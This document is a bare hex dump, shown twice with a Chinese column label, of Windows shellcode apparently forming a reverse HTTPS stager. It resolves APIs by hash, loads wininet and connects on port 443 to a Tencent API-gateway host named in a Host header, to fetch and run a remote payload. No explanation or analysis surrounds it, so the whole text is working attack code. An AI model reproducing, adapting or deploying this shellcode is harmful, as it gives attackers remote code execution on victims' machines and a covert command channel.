 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè‰...`‰å1Òd‹R0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.‹R.‹r(.·J&1ÿ1À
00000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ‹R.‹B<.Ð‹@x…ÀtJ.
00000040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP‹H.‹X .Óã<I‹4‹
00000050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX‹X$.Óf‹
00000070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K‹X..Ó‹.‹.Ð‰D$$
00000080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z‹.ë†]
00000090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
000000A0 FF D5 E8 00 00 00 00 31 FF 57 57 57 57 57 68 3A ÿÕè....1ÿWWWWWh:
000000B0 56 79 A7 FF D5 E9 A4 00 00 00 5B 31 C9 51 51 6A Vy§ÿÕé¤...[1ÉQQj
000000C0 03 51 51 68 BB 01 00 00 53 50 68 57 89 9F C6 FF .QQh»...SPhW‰ŸÆÿ
000000D0 D5 50 E9 8C 00 00 00 5B 31 D2 52 68 00 32 C0 84 ÕPéŒ...[1ÒRh.2À„
000000E0 52 52 52 53 52 50 68 EB 55 2E 3B FF D5 89 C6 83 RRRSRPhëU.;ÿÕ‰Æƒ
000000F0 C3 50 68 80 33 00 00 89 E0 6A 04 50 6A 1F 56 68 ÃPh€3..‰àj.Pj.Vh
00000100 75 46 9E 86 FF D5 5F 31 FF 57 57 6A FF 53 56 68 uFž†ÿÕ_1ÿWWjÿSVh
00000110 2D 06 18 7B FF D5 85 C0 0F 84 CA 01 00 00 31 FF -..{ÿÕ…À.„Ê...1ÿ
00000120 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 …öt.‰ùë.hªÅâ]ÿÕ‰
00000130 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 ÁhE!^1ÿÕ1ÿWj.QVP
00000140 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 75 07 h·Wà.ÿÕ¿./..9Çu.
00000150 58 50 E9 7B FF FF FF 31 FF E9 91 01 00 00 E9 C9 XPé{ÿÿÿ1ÿé‘...éÉ
00000160 01 00 00 E8 6F FF FF FF 2F 51 6B 6B 35 00 34 AC ...èoÿÿÿ/Qkk5.4¬
00000170 47 02 0A C8 19 F4 65 DF 08 FC 64 28 1A 6D FD 7B G..È.ôeß.üd(.mý{
00000180 CA 6A 86 4E C8 85 4F 91 83 87 93 95 8A E4 B0 D6 Êj†NÈ…O‘ƒ‡“•Šä°Ö
00000190 DB AE 81 52 CF A2 DE C6 85 DC 33 81 BA 81 77 48 Û®.RÏ¢ÞÆ…Ü3.º.wH
000001A0 0D 1A 8B B9 F6 34 A3 45 7B 68 80 3D 4E 39 D3 D7 ..‹¹ö4£E{h€=N9Ó×
000001B0 E1 7B 68 D2 A1 DF 70 00 55 73 65 72 2D 41 67 65 á{hÒ¡ßp.User-Age
000001C0 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 nt: Mozilla/5.0
000001D0 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
000001E0 45 20 39 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 9.0; Windows N
000001F0 54 20 36 2E 31 3B 20 54 72 69 64 65 6E 74 2F 35 T 6.1; Trident/5
00000200 2E 30 3B 20 42 4F 49 45 39 3B 4E 4C 4E 4C 29 0D .0; BOIE9;NLNL).
00000210 0A 48 6F 73 74 3A 20 73 65 72 76 69 63 65 2D 31 .Host: service-1
00000220 76 72 67 77 65 74 72 2D 31 33 30 38 36 34 32 39 vrgwetr-13086429
00000230 35 30 2E 62 6A 2E 61 70 69 67 77 2E 74 65 6E 63 50.bj.apigw.tenc
00000240 65 6E 74 63 73 2E 63 6F 6D 0D 0A 00 8C A3 DD 81 entcs.com...Œ£Ý.
00000250 B8 D9 42 52 97 C4 3B CE D4 06 2E 9A 1C A4 3B C3 ¸ÙBR—Ä;ÎÔ..š.¤;Ã
00000260 67 66 1F E1 A2 84 FE 48 B0 7B 05 FD 16 2C FC 15 gf.á¢„þH°{.ý.,ü.
00000270 BB D3 9A 9E 75 3A FA BE 4E F0 23 38 D3 D0 FB D2 »Óšžu:ú¾Nð#8ÓÐûÒ
00000280 2E 6C 6A 52 7E 23 33 E8 F5 16 EC 76 51 FE 87 C7 .ljR~#3èõ.ìvQþ‡Ç
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè‰...`‰å1Òd‹R0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.‹R.‹r(.·J&1ÿ1À
00000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ‹R.‹B<.Ð‹@x…ÀtJ.
00000040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP‹H.‹X .Óã<I‹4‹
00000050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX‹X$.Óf‹
00000070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K‹X..Ó‹.‹.Ð‰D$$
00000080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z‹.ë†]
00000090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
000000A0 FF D5 E8 00 00 00 00 31 FF 57 57 57 57 57 68 3A ÿÕè....1ÿWWWWWh:
000000B0 56 79 A7 FF D5 E9 A4 00 00 00 5B 31 C9 51 51 6A Vy§ÿÕé¤...[1ÉQQj
000000C0 03 51 51 68 BB 01 00 00 53 50 68 57 89 9F C6 FF .QQh»...SPhW‰ŸÆÿ
000000D0 D5 50 E9 8C 00 00 00 5B 31 D2 52 68 00 32 C0 84 ÕPéŒ...[1ÒRh.2À„
000000E0 52 52 52 53 52 50 68 EB 55 2E 3B FF D5 89 C6 83 RRRSRPhëU.;ÿÕ‰Æƒ
000000F0 C3 50 68 80 33 00 00 89 E0 6A 04 50 6A 1F 56 68 ÃPh€3..‰àj.Pj.Vh
00000100 75 46 9E 86 FF D5 5F 31 FF 57 57 6A FF 53 56 68 uFž†ÿÕ_1ÿWWjÿSVh
00000110 2D 06 18 7B FF D5 85 C0 0F 84 CA 01 00 00 31 FF -..{ÿÕ…À.„Ê...1ÿ
00000120 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 …öt.‰ùë.hªÅâ]ÿÕ‰
00000130 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 ÁhE!^1ÿÕ1ÿWj.QVP
00000140 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 75 07 h·Wà.ÿÕ¿./..9Çu.
00000150 58 50 E9 7B FF FF FF 31 FF E9 91 01 00 00 E9 C9 XPé{ÿÿÿ1ÿé‘...éÉ
00000160 01 00 00 E8 6F FF FF FF 2F 51 6B 6B 35 00 34 AC ...èoÿÿÿ/Qkk5.4¬
00000170 47 02 0A C8 19 F4 65 DF 08 FC 64 28 1A 6D FD 7B G..È.ôeß.üd(.mý{
00000180 CA 6A 86 4E C8 85 4F 91 83 87 93 95 8A E4 B0 D6 Êj†NÈ…O‘ƒ‡“•Šä°Ö
00000190 DB AE 81 52 CF A2 DE C6 85 DC 33 81 BA 81 77 48 Û®.RÏ¢ÞÆ…Ü3.º.wH
000001A0 0D 1A 8B B9 F6 34 A3 45 7B 68 80 3D 4E 39 D3 D7 ..‹¹ö4£E{h€=N9Ó×
000001B0 E1 7B 68 D2 A1 DF 70 00 55 73 65 72 2D 41 67 65 á{hÒ¡ßp.User-Age
000001C0 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 nt: Mozilla/5.0
000001D0 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
000001E0 45 20 39 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 9.0; Windows N
000001F0 54 20 36 2E 31 3B 20 54 72 69 64 65 6E 74 2F 35 T 6.1; Trident/5
00000200 2E 30 3B 20 42 4F 49 45 39 3B 4E 4C 4E 4C 29 0D .0; BOIE9;NLNL).
00000210 0A 48 6F 73 74 3A 20 73 65 72 76 69 63 65 2D 31 .Host: service-1
00000220 76 72 67 77 65 74 72 2D 31 33 30 38 36 34 32 39 vrgwetr-13086429
00000230 35 30 2E 62 6A 2E 61 70 69 67 77 2E 74 65 6E 63 50.bj.apigw.tenc
00000240 65 6E 74 63 73 2E 63 6F 6D 0D 0A 00 8C A3 DD 81 entcs.com...Œ£Ý.
00000250 B8 D9 42 52 97 C4 3B CE D4 06 2E 9A 1C A4 3B C3 ¸ÙBR—Ä;ÎÔ..š.¤;Ã
00000260 67 66 1F E1 A2 84 FE 48 B0 7B 05 FD 16 2C FC 15 gf.á¢„þH°{.ý.,ü.
00000270 BB D3 9A 9E 75 3A FA BE 4E F0 23 38 D3 D0 FB D2 »Óšžu:ú¾Nð#8ÓÐûÒ
00000280 2E 6C 6A 52 7E 23 33 E8 F5 16 EC 76 51 FE 87 C7 .ljR~#3èõ.ìvQþ‡Ç